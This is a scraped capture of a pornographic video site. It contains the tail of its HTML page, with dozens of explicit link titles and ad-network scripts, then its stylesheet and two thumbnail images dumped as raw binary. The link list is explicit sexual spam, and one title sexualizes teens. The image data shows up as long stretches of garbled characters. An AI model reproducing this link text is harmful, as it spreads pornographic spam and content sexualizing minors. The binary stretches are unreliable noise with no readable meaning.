<a href="/gotrdr/203918651/" data-ct="203918651">tamil porn</a><a href="/gotrdr/549170349/" data-ct="549170349">xvideo indian</a><a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a><a href="/gotrdr/1968981445/" data-ct="1968981445">mallu xxx</a><a href="/gotrdr/2545699518/" data-ct="2545699518">top xxx hindi</a><a href="/gotrdr/1440791365/" data-ct="1440791365">top indian sex com</a><a href="/gotrdr/4001155506/" data-ct="4001155506">hd indian porn</a><a href="/gotrdr/226655005/" data-ct="226655005">tamil xnxx</a><a href="/gotrdr/1532370926/" data-ct="1532370926">indian bbw</a><a href="/gotrdr/2896833388/" data-ct="2896833388">bolly wood sex</a><a href="/gotrdr/2974529600/" data-ct="2974529600">indian boobs</a><a href="/gotrdr/3690429665/" data-ct="3690429665">Pakistan XXX Tube</a><a href="/gotrdr/4133168138/" data-ct="4133168138">Desi Sex MMS</a><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a><a href="/gotrdr/14849674/" data-ct="14849674">malayalam xxx</a><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a><a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a><a href="/gotrdr/99035111/" data-ct="99035111">new desi sex</a><a href="/gotrdr/115732287/" data-ct="115732287">malayalam porn videos</a><a href="/gotrdr/116836637/" data-ct="116836637">South Indian Porn</a><a href="/gotrdr/129941279/" data-ct="129941279">top indian sex video hd</a><a href="/gotrdr/139866785/" data-ct="139866785">tamil xxx 2021</a><a href="/gotrdr/143280362/" data-ct="143280362">Indian Bhabhi Tube</a><a href="/gotrdr/159903585/" data-ct="159903585">indian sex stories 2021</a><a href="/gotrdr/165119929/" data-ct="165119929">Desi Porn Videos</a><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a><a href="/gotrdr/182137908/" data-ct="182137908">indiandesipornvideos.com</a><a href="/gotrdr/190046343/" data-ct="190046343">indian porn movies</a><a href="/gotrdr/195714802/" data-ct="195714802">desi boobs</a><a href="/gotrdr/238866055/" data-ct="238866055">indian xvideos 2021</a><a href="/gotrdr/257736556/" data-ct="257736556">mallu sex videos</a><a href="/gotrdr/274597895/" data-ct="274597895">desi aunty 2021</a><a href="/gotrdr/279118839/" data-ct="279118839">indianpornsexvideo.com</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 1malayalamsexvideo.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"397d4b77c309498bafc7905068686b2d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1malayalamsexvideo.com/assets/css/app.css
body_size: 3005
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-up:before{content:'\0041'}.iconic-arrow:before{content:'\0042'}.iconic-book:before{content:'\0043'}.iconic-clock:before{content:'\0044'}.iconic-eye:before{content:'\0045'}.iconic-hearth:before{content:'\0046'}.iconic-menu:before{content:'\0047'}.iconic-monitor:before{content:'\0048'}.iconic-search:before{content:'\0049'}.iconic-tag:before{content:'\004a'}.iconic-video:before{content:'\004b'}body{font-family:Roboto,sans-serif;background-color:#f2f2f2;font-weight:400;font-size:0}.container{width:100%;max-width:1732px;margin:0 auto;padding:0 5px}.top-line{background-color:#4b3c2c;font-size:0;position:relative}.top-line-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.searches{border-left:1px solid #564736;max-height:28px;overflow:hidden;padding-right:200px}.searches a{color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;border-right:1px solid #564736;padding:4px 5px}.searches a:hover{color:#EF5001;background-color:#564736}.header{-webkit-box-shadow:0 2px 10px #e8e8e8;box-shadow:0 2px 10px #e8e8e8;background-color:#fff;font-size:0}.logo{width:100%;max-width:440px;min-width:440px}.logo img{width:100%}.search{position:relative;width:100%;max-width:300px}.search input{-webkit-border-radius:4px;border-radius:4px;border:1px solid #d3d1d1;background-color:#fff;color:#757575;font-family:Roboto;font-size:16px;font-weight:400;line-height:20px;height:44px;margin:0;padding:11px 15px;width:100%}.search input:focus{outline:0}.search button{cursor:pointer;position:absolute;right:0;top:0;height:100%;width:40px;border:none;background-color:transparent;padding:0;margin:0}.search button:before{font-family:custom;font-size:17px;color:#d5d5d5;content:'\0049'}.search button:focus{outline:0}.header-content,.nav-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.nav-wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-left:1px solid #eaeaea;margin-left:4px;padding-left:4px;height:64px}.nav{margin-right:auto;border-left:1px solid #eaeaea;margin-left:4px;white-space:nowrap}.nav a{display:inline-block;vertical-align:top;color:#352718;font-family:Roboto;font-size:18px;padding:22px 10px 21px;font-weight:400;line-height:20px;border-right:1px solid #eaeaea}.nav a i{font-size:14px;margin-left:5px}.nav a.active,.nav a:hover{color:#fff;background-color:#4b3c2c}.title{color:#4b3c2c;font-family:Roboto;font-size:28px;font-weight:400;line-height:30px;position:relative;padding-left:20px;margin:10px 0 5px}.title::before{font-family:custom;color:#999;font-size:9px;content:'\0042';position:absolute;left:5px;top:0}.title span{color:#757575;font-size:18px}.thumb{display:inline-block;vertical-align:top;margin:0 6px 4px 0;background-color:#fff;width:240px;position:relative;overflow:hidden}.thumb:hover{background-color:#e5e5e5}.thumb:hover .thumb-desc{color:#828282}.thumb-img-wrapper{position:relative}.thumb-img-wrapper img{width:100%}.thumb-desc{position:relative;color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:35px;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:10px;padding-left:10px}.thumb-desc.thumb-desc-cat{padding-right:60px}.thumb-desc .thumb-count{position:absolute;padding-left:15px;right:5px;top:0;color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:35px}.thumb-desc .thumb-count:before{font-family:custom;font-size:12px;color:#4b3c2c;position:absolute;left:0;top:0;content:'\004b'}.thumb-tags{position:absolute;bottom:35px;left:0;background-color:rgba(0,0,0,.7);width:100%;max-height:20px;padding:0 10px;overflow:hidden}.thumb-tags a{color:#fff;margin-right:10px;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px}.thumb-tags a:hover{color:#ff3d00}.thumb-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 3px;white-space:nowrap}.thumb-added,.thumb-duration,.thumb-views{color:#4b3c2c;font-family:Roboto;font-size:12px;line-height:20px;font-weight:400;display:inline-block;padding-left:18px;position:relative}.thumb-added:before,.thumb-duration:before,.thumb-views:before{font-family:custom;font-size:14px;color:#8a8580;position:absolute;left:0;top:0;content:'\0044'}.thumb-views:before{content:'\0045'}.thumb-added:before{content:'\0043'}.promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.pagination{text-align:center;margin:3px 0 10px}.pagination a,.pagination span{color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:30px;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0dcdc;background-color:#fff;padding:2px 15px;display:inline-block;margin:0 5px 5px 0}.pagination a:hover{border:1px solid #e0dcdc;background-color:#dedcdb}.pagination span{border:1px solid #be2e00;background-color:#d03200;color:#fff}.categories{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;-webkit-column-gap:2px;-moz-column-gap:2px;column-gap:2px}.categories-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:5px 0;overflow:hidden;margin-bottom:2px;background-color:#fff}.categories-item>a{color:#292521;display:block;font-family:Roboto;font-size:14px;font-weight:400;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.categories-item:hover{background-color:#e5e5e5}.categories-tags{position:relative;padding-left:30px;display:table;margin:auto;max-height:20px;overflow:hidden;white-space:nowrap}.categories-tags:before{font-size:14px;font-family:custom;color:#928d88;content:'\004a';position:absolute;left:10px;top:0}.categories-tags a{color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;margin-right:8px}.categories-tags a:hover{color:#ff3d00}.top-list{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.top-list a{color:#292521;font-family:Roboto;font-size:18px;font-weight:400;line-height:40px;width:100%;vertical-align:top;display:inline-block;position:relative;padding-left:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-list a:before{color:#4b3c2c;content:'\004b';font-size:12px;font-family:custom;position:absolute;left:0;top:0}.top-list a:hover{color:#ff3d00}.top-list a:hover:before{color:#ff3d00}.footer{background-color:#000;text-align:center;margin-top:20px;padding:10px 0 10px}.footer-nav a{display:inline-block;color:#d03200;font-family:Roboto;font-size:14px;font-weight:400;text-transform:uppercase;line-height:22px;padding:5px 10px}.footer-nav a:hover{color:#fff}.footer-text{color:#8e8e8e;font-size:14px}.languages{position:absolute;right:0;top:0;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;padding-right:12px;padding-left:10px}.languages .lang-current:before{font-family:custom;font-size:5px;content:'\0042';position:absolute;right:3px;top:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.languages .lang-dropdown{position:absolute;top:100%;right:0;-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px}.languages .lang-dropdown a:hover{opacity:.8}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}.player-s{position:relative}.player-s img{width:100%}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-block{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-width:0;margin:0 3px}.player-promo{min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-extra{background-color:#fff}.player-extra .thumb-extra{max-width:300px}.player-extra .categories-tags{text-align:left;margin:0}@media screen and (max-width:1770px){.container{max-width:1486px}.categories,.top-list{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1530px){.container{max-width:1240px}}@media screen and (max-width:1280px){.container{max-width:994px}.categories,.top-list{-webkit-columns:4;-moz-columns:4;columns:4}.player-promo-l{display:none}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.nav-wrap{width:100%;margin:0;padding:0;border:none}.logo{min-width:0;margin:2px 0}.nav{margin:0}}@media screen and (max-width:1030px){.container{max-width:none}.thumb{width:-webkit-calc(25% - 6px);width:calc(25% - 6px)}}@media screen and (max-width:850px){.categories,.top-list{-webkit-columns:3;-moz-columns:3;columns:3}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.nav-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}.nav{margin-top:2px;white-space:normal}.nav a{padding:9px 7px 9px}.nav a i{display:none}.player-promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}}@media screen and (max-width:650px){.categories,.top-list{-webkit-columns:2;-moz-columns:2;columns:2}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.player-top-promo{display:none}}@media screen and (max-width:360px){.categories,.top-list{-webkit-columns:1;-moz-columns:1;columns:1}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: text/plain
request_url: https://1malayalamsexvideo.com/thumbs/988/2705852732002000988_0.v1513694941
body_size: 8036
content:
���� JFIF  H H  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � �" ��              �� =    !1"AQaq2��#3BS��b�$Rr�%C��c����             �� +        !1AQ"2Baq�#����   ? ��?���;�G�N�Fʹw��d���h�4�o�8�H��m�8�H��yc�*nx5	c��Ӌ�ԭ����v=k'�B�];o���Ef�o���'���ŕe�n<�ո���x5qiY�D	��H�q�Ŏg�p�Z��Nk�	�ߵWh���<ku���>Y�n���I���,` /Po>� ��z�� 	M�����,_Z�[�
��O���>��#�q��Z薦.��(��&�UƘ$�;Y����|�|ӐGQ����I�x#O|5����ѹ�Aᩭd�F4�S6R[��)� U9ٟSP�w��7%e����xn}3L(�r��V�0α�=��VV�d��H���ӢK�s�V���Y�Ս�轭�O^K�e��<�����]��I6�G������M���cR�E��&>�Ѷ�1 �i�q�[�J��#�3�2�$�Z�ﱆI��Y占��XnW� ������K��"p�:��^Y���ڃ8���$PuGG�-�G����#�}}��~�#���D�h@t*=���-͝��4+�r���?� z�T��I������֜����sH.�|����L0� J?�+:0� F?�(vǱ���yd�[<E�!���V ����K��;+��+���@�я�
������PF�g�7�S Y�� ���F���
�$���٬�`k��8<ѵ�4���Z������d+��8�>�T�BX�Zd�ڬ�/��;��P���o�ְ߽�
�z�g��؞l����b�Y�]]J�s�NY�9���b� �(h�V5��o&y'��O�)~<��Q0�ֱ��\�+�k^6�x�]ăx����l�j������Y� �����Ξ<�8�%�f��.?�VjZ\Wv��+�pA��ϣ�K� \j�8�sL#�5�����L<p�J��x��_�P��t��ԗns�N��tw�G���(���{��/LK@�ě9�������O\P�(i����	�n)Y7v3�(7�|��;���$<�eܤ��M�d��/y���1�nr�(<+���L0��x�X��,��\i����V����ʹ0c���=��,4�<��̍����D��Pj�j-[g9M��N5p�]�ye��溿�&�x{�����n���Qh܁	�.�rT<��>"#*�#0��;������t��Zk�]/�s�U�y�i���ɔ籢Q�ٽ��`a���� sS�O�V���%�g���"bGz����q�ZZ%�2�� �]cַ_4��^�*��D�^^VV�6�q���[x���xQ��p��V�:�V�.ȈTzm������h�t�u	�8)9$��
s)ap�0mt��bۼm� QB�,a6�=�2_�"�.Hso.{�j���hV� �e�S|Ag$~�����xN*�4�u%9j����M ��I|{T�·5Z<tf��݈��ʭ��+���n�xR�q\�c�����5��e�M!���5n]�����=j+�S��E��;Y�EW�C7�<ѷ7���ˁ�9���C=�����>���E
�?�U���Qڄ�aw#� �~M QIm���Ojv�c�U�.Y��R�j�mt��܀��c��L���~е���h|�,�9�(>�����J3�8���+�ircI�m	��ǭS�"�������o嵍{yE-r;�em�$�n�|R`��U�Q��Z`�b�GP��f���U�$#S����k�5(���z�����Hn*�N_���5cZ��++Bi�Ni�c�?
�)~�H�榑�UX�|Q��T�� �j>j��vQ�=�rFi�ܲ��>Y��/��a�ܷ��ma$%�����;Tь�	u9���«�(�S��Ŗ#֜�q&��#��B�5�ԗ��~�oE��s���c㸮��Ul� ���^&K�q�koC�{��z.��f�D�����}EH?G[Y�J�G�F��3ڒj:�0�PK��P(�:�4�� MWq,C�=��C���.�����Y��횕�"�kf?aBH���Z6��h��K],5k[��p�� I<Ө�܀��Y�$�g�f9 qV��Q�Z����QR��\O�	'�s_KY�Rq���?�^�-������z
��r�E-�9s��g��A��� �rV]����q���$69� ��]Q���������FG'=���������%P�AhrE�?j!Ȣs�?jq0G� �3�M��IIac��� �i�8�[(.'�b�S�.�����d6�hƱ�5�k$�jL�=�h(��p	��q����/�ԯɨB��QA��G�F�nE��o��ђ1�B"���*�u?Zrõ1�.p����RN��f}k�~kF��wŷW���l\���w�*�A��ijr,q�G�d��OI+������h�Ժ%�a�C�O���[�V����7��[�܅���YG���Td{�1Cї'Z�u�uH�0?�S���a�^�3u-�+�=^to���td��i���=��9p���t&�G^@����8m�9�w�6�2��2�!_�y?��Us%�(���r�4�%�jA�x�-9p���I���L�`����Ny'�U�Y���we�ɠJTu�>.Ye�*�-�ƣ|���$�;z� �i:�>Cg桇r�7��zf��Yg��Cpc�Fr{b���{|Xc�4�C��!�y�f�'5cK��f.����*�o;XHˍ��F��4M��[�i[m����m���)�Z�-G�E�	�D��^)Z6�މ���:����.��Ճ]��Ս5R������=ڜ۱8�)X9*@��>�x�Aۯ���Fd��f�-[�Q9樃 x�:b1foJR��}�![@O���q'z����Q`nL� ���b��k�p�I5kర���P�ԟSvq�j)��9�+[\�,{��R`�21�I�<�n��Z�uK�����G��U}�;��?Z��q�E,�[J��4��)]� t9�%m�G�i0�*�����3�h��[���R�~��#�Y}��r�0�*A�'��r�E$ʰ!�J��9n����:�}��%|�A�TFX��X�cl��KL����#�j�,�%�i���R9~{
�l�VķY��Z�D{G��s��5�T`�dm���� j�l�����u�<���{��LU	W�C6�'��S1X؅}�=h�ol�nQ��H���O�M�O�g-���#O�+5��q�����K�[F@�dzZ���l��F��|�G{8������$�7ғAQ�4r�2y�'`�V�6�t�n�rc���w^2)����I��?��m(�����'
p���ۏL���K'�6�����pG���r8�G%p���FM�.%hWf� �?�i���U~�)vޤ�ՇOBN�Jj3����(q%C��jԝJW��ɉ�D۳^�ڡ�٨hb�{�u'�� ��={-�I�Ь�D�2TN��1�f��zԲ�TbL��bU�'k����8�܄5���q,�d����U�&�A1���\RON��B0��V�[H��v�ߋ�]Ʊ���!6�:z��"�)M!��'T���PʽInٓ����9`�r$���ш �NG#48�}	t}`��i���[p�Z���1��Ӽl��$d�j�l�l"&0�f?jՏE�VW���9�����J�;�F)�XY�w2t�p�1���M+�%üq$(�YQ
=�i2n櫁U��q=�k�����:����V�i8 s�i<����~�bO#gn}���Z�M���]�b�ڢ���T0��Z������)
�a��]�qFS�#8(�1���r�N�ą��U��%w�7���bHc_�V���s���ݸ��L�G�/�a�x��b�#�y�W�cr&�X��1�����n�(����TW�K�t��O1��3��M,��J"�a��,ރz������6{�y���Q��3�q���G�Bis�Ս]�BF�$
�4�8n�xwHѴe_��� �J,��D�	^�ɡ5b�KkH��Ю����@��F��$~͞)6�2�9�7�\/8�}螨H\l��?���L�f����Ֆ���E&M���T�㊮%�xV3��r8挋P�2���1�$3�8Z���_��[�T̳&FA�=�J;S���Y���&�-�泽FqR��\�#�7���*�a|�-��],@q���IO� ��Pf'�MM��sJ��ÄG>��K�t�}e$2>�a���~i���gƚ����V{���� t���y2�0��wS��
���z���\��	����DjQ-��,�v��i|s�6U�2�G-���>�����s�$�r�����k'�zӼ�0�;aGڂp9\��(�6+t��Ӷ���ڥ��]��	�Ŏ,R�~��͎�(6���+�!a-�K6=�sD��-�bR9:��7s�>������X��;3���>՗-'�%��>)涴Y�5�
��q�I��E3�3{�o�9h���V�劅,H��Xx�ܒ��"-�2孍��YFK�(s��@д3�� (���y��	����"�m�������E.��s�^[��6ۺ��v�,�x�Y�$BL�K����WS[�7(ñCx�.��]�5�J���%�I��6ţ�0$0�E3�Q��fݽ�<���k8�F2gsg;��LV�I���U�+v)8�4i�#j��[q��q��ޖʀv�J�O�V�w9�����"�=�����\�[5�ɳ����qQ�Bs��P�ޅ��'!��
�-��h-�>��F���v.gm��SV,m$J�\�dn�m��ryүwư��G � �6�xg�hwVH.������Q��ѯ9��O6L��}.ђ6��ra	���.X���$�1⼵�޼Y{.��]cxі��"�Q��������s�f�.�����mV�=�����Ee)�e*��5H�]!�S	P 9����/������>��Q&Y�j�vo�FM�~�h��tH�������4��>���P����i��kn�D��],��|ns��{�Kn��Ҫ�<'�����K�����R8ؠ.h�oq�c�A��A�O�6A�n��K�%g;��q��įh��n�1�{���)�,0�'Er�"��H��L�\�Rv� g����o�7s�d��{�^��dx�H�����y��5�$S��wS�Z܈�*h��_�j'z���Ff�(`�vz��##�z�����"t�a���穞������
�J��m��s����*�r�5{����	%�ʸ �#Q7�^L�3�p����?�b��?x�$�N�һ�ϭ3�L�,X�cq������A��
�Jk�h�v��;n�{jc H�+�61�
�e��kf����\{Qv�5���R>iK�'�So�m|�K!h�)�⅕��.Ǔ�R�u�bDM�_�q��|��,m��#�1�D��J���P7嶐 ��6)�e�
IR������.7�9�cc�g8�h>�7*AZTe��E����s�)����p�X���[�
s�Ov�����;rO�O�֪76���P
�`
�:��5�"|�L�w�C�I�#4�v��UwX|F��.xղ�,�������������4�Y��c^��
+��%t����"�wr��p�2��@��/��M��#GeQc�k�B�g�}i9����zl�w�=�7�B�� j*�B�Q��B�g����;�F'b�{g�H���2Z4t�'b�$q�MU&�f�.㚅�bn:�0�:�x�~���m]'T�$,���S3s�T��%�RC"�C<�����'��}�	dh�I�e9؊*ч�mǩ��a�cq���g�*��ɗk���$���≵$[1���ԟ&��	�0������8%�3�R��k#ȩ���a�1���FX�����O<��UI�m� �$1\I��pB��ϡ�>�~�:��'���QWV�&��'�=*Y��b����쑊�79�U$�=�h&(�Y7�c8�Ҭ�ډ���i9n�ߝU�$���W���8�%2��9�s��Ч�S:�M�(kLN�HEf�����Ԃ���97�H�n��[V���j6�a�r+1f#-�6$����6;ׯ4F�Dq"�$,r�{qQOt҈�b(�v����O��lo��V��HU��B�w�/��E�Uf|�=W��Ys;�irQs�s��z\*�I8 U�gO���g���A��l��{�� 4˨�#2(�	$(9�=�>�4�oQ�1ޛ�A+�o�Eb������Ԥ�w\s[1�W����>Z�QG�[�9� ��m��U�����"�m��8�>��\��'�w�wS��j�i���z������l�nw�eǔ.8 ��4	KlC�,�������v�A ���2r3�ԵwE �FdzQ8,y�'��e.IػG��|����;Q��!�ES�'�4�-|>9�RE-��2�F��x#���F��Vi��\���ecm���i����B�
l��^���ۦ�Q,e�Y�V�>���`��0��gh�o�և.�1�؁l�:[�Q��L,x௾i]�-1ǥg���Гo\
��5I�����	�Q�M���#��$��N�D�K��㿧ڛh�^�p�z1N��@�� �Z��G	�NH�O�i��_]�p�#P�h�X$X�vBBv���A���3Ӝo�6]��'🊪.rq����)�ێkΥ���'��;G����l�w�3Mh����%�0K�1��՚��yq���m�i��lM���M�g(Q�`�`�W[�������{\.�z�?��OM(�
줥��tX�,�M�Ns�~,v�Y�[���x� N3�;��Z�� P�����m.5�ot��DkAܬ`H�ܷl�3V�ǧM��cA�u+K��ժIkm�Dq�N�X1�$�ޙ�Nz�Jr�SiswN�D��Ԗ�*|��Uƫj�A�Lpl���ⷺ���#��H�Fp9oB}Ϧk��Z�R���Z\Oq���k4��N�6��2 ;�aے���I�/	��v�\��RO<+EěZXyAQ''o��^��|���(+�� ^�S�Cw%�f&vs��=�((..#C4Q#��a{��]��WW+�	:Gu�9�~�Ey1���ʌr��/ ��/�l-��ac��F�����m%�dH���t���=��լ;j�1y� ��M%K���EXIԯS%	�]�;��� z�\�I�r�mѷl㑃��U��T|B.��0�4�<��R�o#$��S�E���� 88��-�Sq��'�2������WVL�2,�:��s�U�8��=�o�"���$R�� _=p��N]c9��$��� +��^��T�ݕ�*���8��5��q*�
�A�\��}\	� gɪO�7��@C>�NA� Jв�IXM���7�qJ���}Oj�������<(�작�?��}k+(s��S�c�)��VR�}��.$F�b(������PlO��u���M�Y{S30�EF9���lb�]��b�"I�����YYE���4��}2y;� �>������v;���&1+ʬN f��VX,o� y"Gt�lf�P���ʸ�)�mE� ��ǂ�Q�����VVrv?Ќ'̿zk���+�YYZ�1j��H�cr��	]�����R��9�#��z���V�ݣ�.���[[y-ah�'�� ��<��D;W�8��HϑLjB��8����V��H٬l�]?���ݷ��Ͼ1ފ���;g�m��Ax�K�������I���F����gu��n�� �:մ�Vğ�pA�{f����5��S�F-��˯h�_aڠq��V�v����E�H�YT�y沲��gF��]4�U���d��(3�~>)��6q,B�Q��8�����#�1M4���

--- FILE ---
content_type: text/plain
request_url: https://1malayalamsexvideo.com/thumbs/59/2705852731322733059_0.v1574860680
body_size: 35616
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� A   !1A"Qaq	2��#B����
R��$3�%Cr�Sb��           	 
�� B   !1AQ"aq������2��#B�3b$CRrS��s����   ? �n+`��`m��/c� �((��~�3(1�K!)$������aT��"g���b�t�;��u��h� ~\}pA		H�^�x�f�O}(��]��F������@;�j� N�R�HH�_�Ï����'H�dH��Kw�zp:��Ӝ,��	��*MCx2ʳ��������I^c)k] �J�K`t'��" �'��R*:�:V@�z!<t�@6��}p�%R2�*@��}��Х� �?.�cF�
���}JRD�I���2H;����Yv�\�s�A�)�����ғ�
